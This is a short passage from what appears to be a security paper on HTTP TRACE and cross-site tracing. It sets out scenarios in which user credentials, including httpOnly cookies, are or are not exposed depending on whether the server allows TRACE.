Code may access any and all of the user credentials from the “hosting code” domain including bypass httpOnly.
Scenario3.(DRB,HRET)
Usercredentialsfromtargetdomainaresafeduetotheservernotsupportingordisallowing TRACE. However, other security concerns beyond the scope of this paper are present.
Scenario4.(HRET)
Usercredentialsfromtargetdomainaresafeduetotheservernotsupportingordisallowing TRACE. No other security concerns beyond the scope of this paper persist.
